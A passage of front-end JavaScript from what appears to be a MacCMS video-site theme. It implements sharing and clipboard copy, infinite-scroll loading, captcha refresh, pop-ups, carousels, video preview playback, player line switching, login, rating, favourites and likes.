            EC.Pop.Drawer("<div class='drawer-nav drawer-scroll'><div class='drawer-scroll-list'>"+html+"</div></div>",function(){
                const userLink = $(".head-user-img").data('url');
                let user = '<div class="head-user-info"><a class="head-user" data-url="'+userLink+'" href="javascript:">会员中心</a><span class="hello">'+EC.getTimeOfDay()+'</span></div>';
                if(userLink === null ||userLink === undefined){
                    user = '<div class="head-user-info"><span class="hello">'+EC.getTimeOfDay()+'</span></div>';
                }
                $(".drawer-list-box").prepend("<div class='drawer-menu cor2'>"+user+"</div>");
            });
        });

        // 分享按钮
        $('.vod-detail-share').click(function() {
            $(".vod-detail .share-box").remove();
            const html = '<div class="share-links">\n' +
                '                        <span class="share-tips">复制下方链接，去粘贴给好友吧</span>\n' +
                '                        <span id="bar" class="share-url bj cor5">'+window.location.href+$(document).attr("title")+'</span>\n' +
                '                        <button type="button" class="share-copy button copyBtn" data-clipboard-action="copy" data-clipboard-target="#bar">复制分享内容</button>\n' +
                '                    </div>';
            EC.Pop.Show(html,'分享网址',function(){});
        });
        $(document).on('click', '.copyBtn', function() {
            EC.writeText(window.location.href+$(document).attr("title"));
            EC.Pop.Msg('复制成功，快分享给你的好友吧','',"success");
            $(".window").remove();
        });

        // 复制按钮
        $('.CopyUel').click(function(){
            EC.writeText($(this).data("link"));
            EC.Pop.Msg('复制成功','',"success");
        });

        // 展开收起
        let text = $("#height_limit");
        if(text.height() >= 80){
            text.addClass('occlusion');
            $(".text-open").show();
        }
        $(".tim-bnt").click(function(){
            if(text.hasClass('height_rel')){
                $(".tim-bnt").html('<i class="fa r6 ease">&#xe563;</i>展开');
                text.removeClass('height_rel');
                text.addClass('occlusion');
            }else{
                $(".tim-bnt").html('<i class="fa r6 ease">&#xe564;</i>收起');
                text.addClass('height_rel');
                text.removeClass('occlusion');
            }
        });

        // 滚动列表
        new Swiper('.list-swiper', {
            slidesPerView: 'auto',
            slidesPerGroup: 2,
            observer: true,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
            }
        });
        //密码查看
        $("#check").click(function(){
            let $that = $(this);
            if($that.attr("data-id")){
                EC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('.msg-content').find('input[name="pwd"]').val() ,'get','json','',function(r){
                    $that.addClass('disabled');
                    EC.Pop.Msg(r.msg);
                    if (Number(r.code) === 1) {
                        location.reload();
                    }
                    $that.removeClass('disabled');
                });
            }
        });
        //购买
        $("#BuyPopEdom").click(function(){
            let $that = $(this);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    EC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        EC.Pop.Msg(r.msg);
                        if (Number(r.code) === 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        });
        switch (maccms.aid) {
            case "12":case "11":
                EC.ajaxList.list.vod();
                break;
            case "14": case "104": case "15":
                EC.player.Init();
                break;
            case "4":
                EC.Gbook.Init();
                break;
            case "24":/*文章详情*/
                $(".tim-content img").touchTouch();
                break;
            case "84":/*演员详情*/
                if($(".public-list-box").length === 0){
                    $(".border-box").html('<div class="null cor5"><img src="'+ds_cms.path_tpl+'static/img/m/null.png" alt=""><span>什么都没有</span></div>');
                }
                $(".switch-button a").click(function(){
                    setTimeout(function (){
                        EC.Style.Footer();
                    }, 200);
                });
                break;
        }
    },
    "Cookie":{
        'Set': function(name,value,days){
            let exp = new Date();
            exp.setTime(exp.getTime() + (days*24*60*60*1000));
            document.cookie = name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
            return this.Get(name);
        },
        'Get': function(name){
            let arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){return decodeURIComponent(arr[2])}return false;
        },
        'Del': function(name){
            let exp = new Date();
            exp.setTime(exp.getTime()-1);
            let c = this.Get(name);
            if(c != null){ document.cookie = name+"="+encodeURIComponent(c)+";path=/;expires="+exp.toUTCString();}
        }
    },
    "Empty":function(s){
        return s === undefined || s === '' || s === null || s === 0 || s === '0' || s === false;
    },
    "isAppleDevice":function(){
        const userAgent = navigator.userAgent.toLowerCase();
        return /iphone|ipod|ipad/.test(userAgent);
    },
    "debounce":function (fn, delay){
        let timer = null;
        return function() {
            let context = this,
                args = arguments;
            clearTimeout(timer);
            timer = setTimeout(function() {
                fn.apply(context, args);
            }, delay);
        };
    },
    "GoBack":function(){
        let l = document.domain;
        if(document.referrer.indexOf(l)>0) {
            history.back();
        }else{
            window.location ="//"+l;
        }
    },
    "Ajax":function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';
        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'flow':{
        'load':function(options){
            options = options || {};
            let that = this, page = 0, lock, isOver, timer;
            let elem = $(options.elem); if(!elem[0]) return;
            let scrollElem = $(options.scrollElem || document);
            let mb = options.mb || 50;
            let isAuto = options.isAuto;
            let end = ds_cms.ajax.Last_tip || '没有更多了';
            let notDocument = options.scrollElem && options.scrollElem !== document;
            let ELEM_TEXT = '<i class="fa ds-jiantouyou"></i>加载更多',more = $('<div class="flow-more cor5"><a href="javascript:;">'+ ELEM_TEXT +'</a></div>');
            if(!elem.find('.flow-more')[0]){
                elem.append(more);
            }
            let next = function(html,over,total,error){

                // 显示重新加载
                if(error){
                    more.html('<a href="javascript:;"><i class="fa ds-jiantouyou"></i>重新尝试</a>')
                    more.find('a').on('click', function(){
                        --page
                        done();
                    });
                    return;
                }

                if(Number(page) === 1){
                    $(".flow-more").siblings().remove();
                    // 评论设置条数
                    if(options.elem === '.comment-list'){
                        $(".comment-count").text(total);
                    }
                }
                more.before(html);
                over = Number(over) === 0 ? true : null;
                over ? more.html(end) : more.find('a').html(ELEM_TEXT);
                isOver = over;
                lock = null;
                EC.Init.LazyLoad.update();
            };

            let done = function(){
                lock = true;
                more.find('a').html('<i class="loading3"></i>加载中');
                typeof options.done === 'function' && options.done(++page, next ,elem);
            };
            done();

            more.find('a').on('click', function(){
                if(isOver) return;
                lock || done();
            });

            if(!isAuto) return that;
            scrollElem.off('scroll');
            scrollElem.on('scroll', function(){
                let oThis = $(this), top = oThis.scrollTop();
                if(timer) clearTimeout(timer);
                if(isOver || !elem.width()) return;
                timer = setTimeout(function(){
                    let height = notDocument ? oThis.height() : $(window).height();
                    let scrollHeight = notDocument
                        ? oThis.prop('scrollHeight')
                        : document.documentElement.scrollHeight;
                    if(scrollHeight - top - height <= mb){
                        lock || done();
                    }
                }, 100);
            });
            return that;
        },
        'empty':function(data,elem){
            if(Number(data) === 0){
                elem.html('<div class="null cor5"><img src="'+ds_cms.path_tpl+'static/img/m/null.png"><span>什么都没有</span></div>');
                EC.Style.Footer();
                return true;
            }
            return false;
        },
        "get":function(element,data,api,Callback = function(){},isAuto=true){
            EC.flow.load({
                elem: element,
                isAuto:isAuto,
                done: function(page,next,elem){
                    setTimeout(function(){
                        data["page"] = page;
                        EC.Ajax(maccms.path + api,'post','json',data,function(res){
                            if(Number(res.code) === 1){
                                if(EC.flow.empty(res.list.length,elem)) return;

                                const list = EC.ajaxList.html(res.list,res.key,'');
                                next(list, page < res['pagecount'],res['total'],false);
                                Callback();

                                EC.Style.Footer();
                                if($(".lang-bnt").length === 1){zhTranslator.tranBody()}
                            }else if(Number(res.code) === 2){
                                $(".flow-more").html(ds_cms.ajax.Last_tip);
                            }else{
                                EC.Pop.Msg('错误信息：'+res.msg,'',"error");
                                next('', page < res['pagecount'],res['total'],true);
                            }
                        },function(){
                            EC.Pop.Msg('接口请求失败','',"error");
                        });
                    }, 100);
                }
            });
        }
    },
    'writeText':async function(value){
        try {
            await navigator.clipboard.writeText(value)
        } catch (error) {
            const textarea = document.createElement('textarea')
            textarea.setAttribute('style', 'pointer-events: none;opacity: 0')
            textarea.value = value
            document.body.appendChild(textarea)
            textarea.select()
            document.execCommand('copy')
            document.body.removeChild(textarea)
        }
    },
    "Verify": {
        'Init': function(){
            EC.Verify.Click();
            //筛选,搜索验证
            $('.verify-submit').click(function(){
                let v = $('input[name="verify"]').val();
                EC.Ajax(maccms.path+'/index.php/ajax/verify_check?type='+$(this).data('type')+'&verify='+v,'post','json','',function(r){
                    if(Number(r.code) === 1){
                        location.reload();
                    }
                    else{
                        EC.Pop.Msg(r.msg);
                        EC.Verify.Refresh();
                    }
                },function(){
                    EC.Pop.Msg('请求失败，请重试','',"error");
                    EC.Verify.Refresh();
                });
            });
        },
        'Click': function(){
            $('body').on('click', 'img.ds-verify-img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            if($('.ds-verify-img').length > 0){
                $('.ds-verify-img').attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            }
        }
    },
    "Style":{
        'Init':function(){
            const storedThemeStyle = window.localStorage.getItem('ds-theme-style');
            const themeStyleElement = $(".theme-style");
            if(themeStyleElement.length === 0){
                return;
            }

            let themeToUse;

            if (storedThemeStyle) {
                themeToUse = storedThemeStyle;
            } else {
                const dataId = themeStyleElement.data("id").toString();
                themeToUse = (dataId === '1') ? '1' : '2';
            }

            EC.Style.Switch(themeToUse);

            themeStyleElement.click(function() {
                const currentTheme = themeStyleElement.data("id").toString();
                const newTheme = (currentTheme === '1') ? '2' : '1';
                if (Number(newTheme) === 1) {
                    window.localStorage.setItem('ds-theme-style', '1');
                }else {
                    window.localStorage.setItem('ds-theme-style', '2');
                }
                EC.Style.Switch(newTheme);
            })
        },
        'Switch': function(id){
            if (Number(id) === 1) {
                $("body").attr("class", 'theme1');
                $(".theme-style").html('&#xe574;').data('id', '1');
            } else {
                $("body").attr("class", 'theme2');
                $(".theme-style").html('&#xe575;').data('id', '2');
            }
        },
        'Footer':function(){
            const footerBottom = $('.footer');
            if ($(document.body).height() < $(window).height()) {
                footerBottom.addClass('footerLess');
            } else {
                footerBottom.removeClass('footerLess');
            }
            if ($('.footerLess').length && $('.bottom-navigation').length && EC.Width < 767) {
                footerBottom.css("bottom","58px");
            }
        }
    },
    "Swiper":{
        'Navs': function() {
            new Swiper('.nav-swiper', {
                observer: true,
                freeMode: true,
                slidesPerView: 'auto',
                direction:'horizontal',
                on: {
                    init: function() {EC.Swiper.Nav(this.$el,this.$wrapperEl,this.virtualSize);},
                    observerUpdate: function(){EC.Swiper.Nav(this.$el,this.$wrapperEl,this.virtualSize);}
                }
            });
            EC.Swiper.Roll();
        },
        'Nav':function(el,wrapperEl,v){
            if (el.find(".nav-dt").length>0) {
                let a = el.find(".nav-dt").outerWidth(true);
                let b = el.find(".nav-dt")[0].offsetLeft;
                let c = wrapperEl.parent().outerWidth(true);
                let d = parseInt(v);
                wrapperEl.transition(300);
                if (b < (c - parseInt(a)) / 2) {
                    wrapperEl.transform('translate3d(0px,0px,0px)');
                } else if (b > d - (parseInt(a) + c) / 2) {
                    wrapperEl.transform('translate3d(' + (c - d) + 'px,0px,0px)');
                } else {
                    wrapperEl.transform('translate3d(' + ((c - parseInt(a)) / 2 - b) + 'px,0px,0px)');
                }
            }
        },
        "Roll":function(){
            new Swiper('.roll',{
                paginationClickable: true,
                slidesPerView:'auto',
            });
        }
    },
    "slid":function (){
        if($(".slid-e").length === 1){

            // 没有视频地址的话隐藏掉
            const isVideoSrc = $(".slid-e-video").data("video");
            if (!isVideoSrc) {
                $(".slid-e-bnt .right").hide();
            }

            let currentVideo = null;
            let slideChangeTimeout = null;
            let noVideoTimeout = null;
            let videoMuted = true;

            function PlayPreview() {
                let b = $('.swiper3 .swiper-slide-active');
                let myVideo = b.find("video").get(0);

                let videoSrc = b.find(".slid-e-video").data("video");
                if (!videoSrc) {
                    myVideoError();
                    return;
                }

                myVideo.src = videoSrc;

                myVideo.onerror = function() {
                    myVideoError();
                };

                if (currentVideo && currentVideo !== myVideo) {
                    currentVideo.pause();
                    currentVideo.currentTime = 0;
                }
                currentVideo = myVideo;

                if (myVideo) {
                    myVideo.oncanplay = function() {
                        if (myVideo.error) {
                            return;
                        }
                        b.find(".slid-e-video").addClass("v-show");
                        b.find(".slid-e-bj").addClass("v-hidden");
                    }
                    myVideo.muted = videoMuted;

                    $(".muted").off('click').on('click', function() {
                        if (videoMuted) {
                            myVideo.muted = false;
                            videoMuted = false;
                            $(".muted .fa").removeClass("ds-liulan").addClass("ds-shengyin");
                        } else {
                            myVideo.muted = true;
                            videoMuted = true;
                            $(".muted .fa").removeClass("ds-shengyin").addClass("ds-liulan");
                        }
                    });

                    $(".toReplay").off('click').on('click', function() {
                        myVideo.currentTime = 0;
                        myVideo.play();
                    });
                    myVideo.play();
                    myVideo.addEventListener('ended', function() {
                        swiper3.slideNext();
                    });
                }
            }
            function myVideoError(){
                currentVideo = null;
                noVideoTimeout = setTimeout(function() {
                    swiper3.slideNext();
                }, 3000);
            }

            const swiper3 = new Swiper(".swiper3", {
                loop: true,
                slidesPerView: 1,
                pagination: {
                    el: ".swiper-pagination",
                },
                lazy: {loadPrevNext: true},
                on: {
                    slideChange: function() {
                        clearTimeout(noVideoTimeout);
                        if (EC.Width < 767) {
                            noVideoTimeout = setTimeout(function() {
                                swiper3.slideNext();
                            }, 5000);
                            return;
                        }
                        $(".slid-e-video").removeClass("v-show");
                        $(".slid-e-bj").removeClass("v-hidden");

                        if (currentVideo) {
                            currentVideo.oncanplay = null;
                            currentVideo.onerror = null;
                        }

                        clearTimeout(slideChangeTimeout);
                        if (currentVideo) {
                            currentVideo.pause();
                            currentVideo.currentTime = 0;
                        }
                        slideChangeTimeout = setTimeout(function() {
                            PlayPreview();
                        }, 2000);
                    },
                }
            });
        }
        //预告播放
        const playBut = $(".playBut");
        if(playBut.length > 1){
            const playButUrl = $(this).attr("data-url");
            if(EC.Empty(playButUrl)){
                playBut.empty();
            }
            playBut.click(function(){
                $(".play-advance .topfadeInUp").html('<video id="xkPlayer" width="100%" height="100%" controls preload="auto" autoplay><source src="'+playButUrl+'" type="video/mp4"></video>');
                $(".play-advance").show();
            });
            $(".play-advance .box-bg,.play-advance .mfp-close").click(function(){
                let xkPlayer = document.getElementById('xkPlayer');
                xkPlayer.currentTime=0;
                xkPlayer.pause();
                $(".play-advance").hide();
                $(".mfp-iframe").remove();
            });
        }
    },
    "getDataTime":function(ts, ty){
        if (ts < 1) {
            return '';
        }
        let t, y, m, d, h, i, s;
        t = ts ? new Date(ts * 1000) : new Date();
        y = t.getFullYear();
        m = t.getMonth() + 1;
        d = t.getDate();
        h = t.getHours();
        i = t.getMinutes();
        s = t.getSeconds();

        let r = y + '-' + (m < 10 ? '0' + m : m) + '-' + (d < 10 ? '0' + d : d);

        if (ty === undefined || ty === '') {
            r += ' ' + (h < 10 ? '0' + h : h) + ':' + (i < 10 ? '0' + i : i) + ':' + (s < 10 ? '0' + s : s);
        }
        return EC.timeAgo(r);
    },
    "timeAgo":function(dateString){
        const now = new Date();
        const date = new Date(dateString);
        const diff = now - date;

        const seconds = Math.floor(diff / 1000);
        const minutes = Math.floor(seconds / 60);
        const hours = Math.floor(minutes / 60);
        const days = Math.floor(hours / 24);
        const weeks = Math.floor(days / 7);
        const months = Math.floor(days / 30);

        if (seconds < 60) {
            return `${seconds} 秒前`;
        } else if (minutes < 60) {
            return `${minutes} 分钟前`;
        } else if (hours < 24) {
            return `${hours} 小时前`;
        } else if (days < 2) {
            return `昨天`;
        } else if (days < 7) {
            return `${days} 天前`;
        } else if (weeks < 4) {
            return `${weeks} 周前`;
        } else if (months < 12) {
            return `${months} 个月前`;
        } else {
            return dateString;
        }
    },
    "Pop":{
        "timeoutId":null,
        "Msg":function(msg,timeout,type,close){
            if (EC.Pop.timeoutId) {
                clearTimeout(EC.Pop.timeoutId);
            }
            close=close||true;
            timeout = timeout || 3000;
            const element = $('.msg');
            if(element.length > 0) {
                element.remove();
            }
            let msg_html,html1 = '<div class="msg-box"><div class="topfadeInUp animated"><div class="msg-box-bj">';
            switch(type){
                case "error":
                    msg_html = `<div class="msg msg-error">${html1}<i class="fa r3 ds-tanhao"></i>`;
                    break;
                case "success":
                    msg_html = `<div class="msg msg-success">${html1}<i class="fa r3 ds-ok"></i>`;
                    break;
                case "loading":
                    msg_html = `<div class="msg msg-loading">${html1}<i class="fa r3 spin-dot-spin ds-shuaxin"></i>`;
                    break;
                default:
                    msg_html = `<div class="msg msg-ordinary">${html1}<i class="fa r3 ds-lingdang"></i>`;
            }
            $('body').append(msg_html + '<div class="msg-box-msg"></div></div></div></div>');
            $('.msg-box-msg').html(msg);
            if(close){
                EC.Pop.timeoutId = setTimeout(function(){
                    $('.msg').remove();
                },timeout);
            }
            EC.soundEffects.playSound(103);
        },
        "Drawer":function(html,callback){
            if($('.drawer-list').length > 0) {
                EC.Pop.Msg('速度太快了，请稍后在试','',"error");
                return;
            }
            $('body').append('<div class="drawer-list"><div class="drawer-list-bg box-bg ease" style="display:none"></div><div class="drawer-list-box bj3"></div></div>');
            $(".drawer-list-box").html(html);
            callback();
            setTimeout(function(){
                $(".drawer-list-bg").css({"display": "block"});
                $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});
                $(".drawer-list").addClass("drawer-show");
            },0);
            $('.drawer-list-bg').on("click", function () {
                EC.Pop.DrawerDel();
            }).on("touchmove", function () {
                EC.Pop.DrawerDel();
            });
        },
        "DrawerDel":function(){
            $(".drawer-list-box").addClass("drawer-out");
            $("body").css({"height": "", "width": "", "overflow": ""});
            $(".drawer-list-bg").css({"display": "none"});
            setTimeout(function(){
                $(".drawer-list").remove();
            },100);
        },
        "Show":function (html,title,callback){
            if(Number($('.window').length) !== 1) {
                EC.Pop.RemoveWin();
            }
            $('body').append('<div class="window"><div class="box-bg"></div><div class="window-box"><div class="topfadeInUp animated cor4"><div class="window-title rel"><h2 class="subscript ft6 b-b"></h2><a class="window-off fa ds-guanbi"></a></div><div class="window-content"></div></div></div></div>');
            $('.window .subscript').html(title);
            $('.window-content').html(html);
            $(".window-box").addClass("window-show");
            $(document).on('click', '.box-bg', function() {
                $(this).parent().remove();
            });
            $(document).on('click', '.window-off', function() {
                $(this).parent().parent().parent().parent().remove();
            });
            callback();
        },
        'RemoveWin':function(){
            $('.window').remove();
        },
    },
    "Toggle": function(){
        $(".switch-button a").click(function(){
            $(this).addClass("selected").siblings().removeClass("selected");
            let index = $(".switch-button a").index(this),q = $(".switch-box .check").eq(index);
            q.fadeIn(800).siblings().hide();
            q.addClass("selected").siblings().removeClass("selected");
        });
    },
    "getTimeOfDay":function (){
        const now = new Date();
        const hour = now.getHours();
        let timeOfDay;

        if (hour >= 5 && hour < 9) {
            timeOfDay = 'Hi, 早上好！';
        } else if (hour >= 9 && hour < 12) {
            timeOfDay = 'Hi, 上午好！';
        } else if (hour >= 12 && hour < 14) {
            timeOfDay = 'Hi, 中午好';
        } else if (hour >= 14 && hour < 18) {
            timeOfDay = 'Hi, 下午好';
        } else if (hour >= 18 && hour < 22) {
            timeOfDay = 'Hi, 晚上好！';
        } else {
            timeOfDay = '深夜了，注意休息！';
        }
        return timeOfDay;
    },
    'player':{
        'Init':function(){
            // 相关明星模块
            let AjaxActor = $(".star-works .actor-api");
            if(AjaxActor.length>0) {
                if($(".star-works .public-list-box").length>0){
                    actorLint($(".star-active").attr('data-actor'));
                }else{
                    $(".star-works").hide();
                }
                // 切换演员更新作品列表
                $(".star-works-top .public-list-box").click(function (){
                    $(this).addClass("star-active").siblings().removeClass("star-active");
                    actorLint($(this).attr('data-actor'));
                });
            }
            function actorLint(that){
                let html = EC.ajaxList.seat('vod',3,' swiper-slide');
                AjaxActor.html(html);
                EC.Ajax(maccms.path + '/index.php/ds_api/actor_vod?name='+that,'get','json','',function(r){
                    html = EC.ajaxList.html(r,"vod",' swiper-slide');
                    AjaxActor.html(html);
                    EC.Init.LazyLoad.update();
                    if($(".lang-bnt").length === 1){
                        zhTranslator.tranBody();
                    }
                });
            }
            // 播放器顶部滚动公告
            const notice = $(".player-news");
            const noticeTxt = notice.data('content');
            if(notice.length > 0 && noticeTxt !== ''){
                const noticeArray = noticeTxt.split(",");
                noticeArray.forEach(function(item) {
                    notice.find(".swiper-wrapper").append('<li class="swiper-slide"><i class="b-c">提示</i>'+item+'</li>');
                });
                new Swiper('.ds-news-list', {direction: 'vertical', loop: true, autoplay: {delay: 2000, disableOnInteraction: false,}});
                $(".player-news-off").click(function(){
                    $(".player-news").hide()
                });
            }
            // 播放器测边栏开关
            $(".player-switch").click(function(){
                let ac_id = $(".player");
                if (ac_id.hasClass("player-switch-box") ) {
                    $(this).html('&#xe565;');
                    ac_id.removeClass("player-switch-box");
                }else {
                    $(this).html('&#xe566;');
                    ac_id.addClass("player-switch-box");
                }
            });
            //打开影片详情
            $(".deployment").click(function(){
                let parameter = $(".info-parameter").html();
                EC.Pop.Drawer(parameter,function(){
                    $(".drawer-list-box").addClass("drawer-list-b bj3");
                    $(document).on('click', '.drawer-of', function(){
                        EC.Pop.DrawerDel();
                    });
                });
            });
            //片源切换
            $(".anthology-tab a").click(function(){
                $(this).addClass("on nav-dt").siblings().removeClass("on nav-dt");
                let index = $(".anthology-tab a").index(this);
                let q = $(".anthology-list .none").eq(index);
                q.fadeIn(800).siblings().hide();
                q.addClass("dx").siblings().removeClass("dx");
                EC.Swiper.Navs();
            });
            //倒叙
            $("#zxdaoxu").each(function () {
                $(this).on("click", function (e) {
                    e.preventDefault();
                    $(".dx").each(function () {
                        let playlist = $(this).find("li");
                        for (let i = 0, j = playlist.length - 1; i < j;) {
                            let l = playlist.eq(i).clone(true);
                            let r = playlist.eq(j).replaceWith(l);
                            playlist.eq(i).replaceWith(r);
                            ++i;
                            --j;
                        }
                    });
                });
            });
            //详情页播放按钮
            $(".vod-detail .vod-detail-bnt .button").click(function(){
                let hrefValue = $(".anthology-list-play .this-link").eq(0).attr("href");
                if(hrefValue === null || hrefValue === undefined){
                    hrefValue = $(this).data('link');
                }
                location.href = hrefValue;
            });
            //选集排列
            $(".player-button-ac").click(function(){
                $(".anthology-list").toggleClass("player-list-ac");
            });
            //报错
            $(".ec-report").click(function (){
                let data = $(this).data();
                EC.Gbook.Report(data);
            });
            //小技巧
            $(".play-tips-bnt").click(function(){
                const playTipsTxt = $(this).data('content');
                const playTipsArray = playTipsTxt.split(",");
                let playTipsHtml = '';
                playTipsArray.forEach(function(item) {
                    playTipsHtml = playTipsHtml+ '<p>'+item+'</p>';
                });
                EC.Pop.Show('<div class="text">'+playTipsHtml+'</div>','小技巧',function(){});
            });
            //打开详情页面
            $("#expand_details").click(function(){
                $(".player-vod-box").hide();$(".player-list-box").hide();
                $(".player-details-box").show();
            });
            //关闭详情页面
            const actorHtml = '<div class="top40"><div class="loading"><span></span><span></span><span></span><span></span><span></span></div></div>';
            $(".player-close").click(function(){
                $(".player-vod-box").show();$(".player-list-box").show();
                $(".player-details-box").hide();
                //初始化详情页面
                $(".player-return .none").hide();
                $(".player-vod-no1").show();
                $(".player-vod-no2").html(actorHtml).hide();
            });
            //关闭明星资料
            $(".player-return .none").click(function (){
                $(this).hide();
                $(".player-vod-no1").show();
                $(".player-vod-no2").html(actorHtml).hide();
            });
            //没有演职员的话隐藏标题
            if($(".player-vod-no1 .public-pic-e").length === 0){
                $("#actor_title").hide();
            }
            //加载明星资料
            $(".player-vod-no1 .public-list-box").click(function (){
                const playerNo2 = $(".player-vod-no2");
                const playName = $(this).find('.public-list-exp').attr("title");
                const __playName = $(this).data("actor");
                const playImg = $(this).find('img').attr("src");
                const playUrl = $(this).data("url");
                const html = EC.ajaxList.seat('vod',3,'');
                playerNo2.html('<div class="flex play-details-top top20"><div class="this-pic"><img class="lazy lazy1" referrerpolicy="no-referrer" src="'+playImg+'"></div>\n' +
                    '<div class="flex-auto"><div class="cor4 this-title">'+playName+'<a href="'+playUrl+'" target="_blank" class="radius bj3">演员主页</a></div></div>\n' +
                    '</div><div class="title-m cor4"><h5>相关作品</h5></div><div class="flex wrap border-box wap-diy-vod-a">'+html+'</div>');
                $(".player-return .none").show();
                $(".player-vod-no1").hide();
                playerNo2.show();
                EC.Ajax(maccms.path + '/index.php/ds_api/actor_vod?name='+__playName,'get','json','',function(r){
                    const vodHtml = EC.ajaxList.html(r,"vod",'');
                    $(".player-vod-no2 .wap-diy-vod-a").html(vodHtml);
                    EC.Init.LazyLoad.update();
                    if($(".lang-bnt").length === 1){
                        zhTranslator.tranBody();
                    }
                });
            });
            //解析切换
            const jxText = $(".jx-content").text();
            if(!EC.Empty(jxText)){
                EC.player.jxHtml(jxText);
                $(".vod-playerUrl").click(function(){
                    const playForm = $(this).attr('data-form');
                    EC.player.jxHtml(jxText,playForm);
                });
                $(document).on('click', '.line-switch a', function() {
                    if(typeof MacPlayer === 'undefined'){
                        EC.Pop.Msg('请加载播放器后切换','',"error");
                        return
                    }
                    $(this).addClass("current").siblings().removeClass("current");
                    $("#playleft iframe").attr("src",$(this).attr('data-api')+MacPlayer.PlayUrl);
                    EC.Pop.Msg('切换成功~','',"success");
                });
            }
        },
        'jxHtml':function(jxText,form=''){
            const jxData = jxText.split('#');
            let jxHtml = '';
            if(form === ''){
                form = $(".vod-playerUrl.on").data("form");
            }
            jxData.forEach(function(item) {
                const i = item.split('$');
                const s = i[0].split('|');
                const f = s[0].split(',');
                if (f.includes(form)){
                    jxHtml = jxHtml+'<a class="bj3 radius hide border" href="javascript:" data-api="'+i[1]+'">'+s[1]+'</a>'
                }
            });
            $(".line-switch").html(jxHtml);
        }
    },
    "User":{
        'BoxShow':0,
        'IsLogin':0,
        'Init':function(){
            EC.User.collection();
            EC.User.score();
            EC.User.digg();
            EC.User.log();
            EC.User.hits();
            EC.User.qiAnDao.Init();
            EC.User.index();
            if(!EC.Empty(EC.Cookie.Get('user_id'))){
                EC.User.IsLogin = 1;
            }
            $(document).on('click', '.head-user', function() {
                if(EC.User.IsLogin === 0){
                    EC.User.Login();
                }else{
                    window.location.href = $(this).attr("data-url");
                }
            });
            $(document).on('click', '.head-user-out', function() {
                EC.User.Logout();
            });
        },
        'Login':function(){
            EC.Ajax(maccms.path+'/index.php/user/ajax_login','post','json','',function(r){
                EC.Pop.Show(r,'用户登录',function(){
                    $('body').on('click', '#wp-submit', function(){
                        $(this).unbind('click');
                        EC.Ajax(maccms.path + '/index.php/user/login','post','json',$('.login-form').serialize(),function(r){
                            EC.Pop.Msg(r.msg,'','error');
                            if(Number(r.code) === 1){
                                location.reload();
                            }
                        });
                    });
                });
            },function(){
                EC.Pop.Msg('接口加载失败','',"error");
            });
        },
        'Logout':function(){
            $(this).unbind('click');
            EC.Ajax(maccms.path + '/index.php/user/logout','post','json','',function(r){
                EC.Pop.Msg(r.msg);
                if(Number(r.code) === 1){
                    location.reload();
                }
            });
        },
        // 收藏
        "collection":function(){
            $('body').on('click', '.collection', function(){
                if(Number(EC.User.IsLogin) === 0){
                    EC.User.Login();
                    return;
                }
                let $that = $(this);
                if($that.attr("data-id")){
                    EC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(){
                        EC.Pop.Msg('收藏成功');
                    });
                }
            });
        },
        // 评分
        "score":function(){
            $(".play-score").click(function(){
                const data = $(this).data();
                const html = '<div id="rating" class="play-score" data-mid="'+data.mid+'" data-id="'+data.id+'" data-score="'+data.score+'">\n' +
                    '            <ul class="rating-s rating cf" id="fenshu">\n' +
                    '                <li class="one" title="很差" val="1">很差</li>\n' +
                    '                <li class="two" title="较差" val="2">较差</li>\n' +
                    '                <li class="three" title="还行" val="3">还行</li>\n' +
                    '                <li class="four" title="推荐" val="4">推荐</li>\n' +
                    '                <li class="five" title="力荐" val="5">力荐</li>\n' +
                    '            </ul>\n' +
                    '        </div><div style="height: 40px;line-height:1.5">为影片《'+data.name+'》评分 最多可选5颗星</div>';
                EC.Pop.Show(html,"影片评分",function(){});
            });
            let ds_had = 0;
            $(document).on('click', "#rating li", function () {
                if (ds_had > 0) {
                    EC.Pop.Msg('已经评分,请务重复评分');
                } else {
                    let data = $('#rating').data();
                    EC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + data['mid'] + '&id=' + data['id'] + '&score=' + ($(this).attr('val') * 2),'post','json','',function(r){
                        EC.Pop.Msg(r.msg);
                        ds_had = 1;
                    },function(){
                        EC.Pop.Msg('评分提交失败','',"error");
                    });
                }
                $(this).nextAll().removeClass("active");
                $(this).prevAll().addClass("active");
                $(this).addClass("active");
            });
        },
        // 点赞
        "digg": function(){
            $('body').on('click', '.digg-link', function(){
                let $that = $(this);
                if($that.attr("data-id")){
                    EC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(Number(r.code) === 1){
                            if($that.attr("data-type") === 'up'){
                                $that.find('.digg-num').html(r.data.up);
                            } else{
                                $that.find('.digg-num').html(r.data.down);
                            }
                        }else{
                            EC.Pop.Msg(r.msg);
                        }
                    });
                }
            });
        },
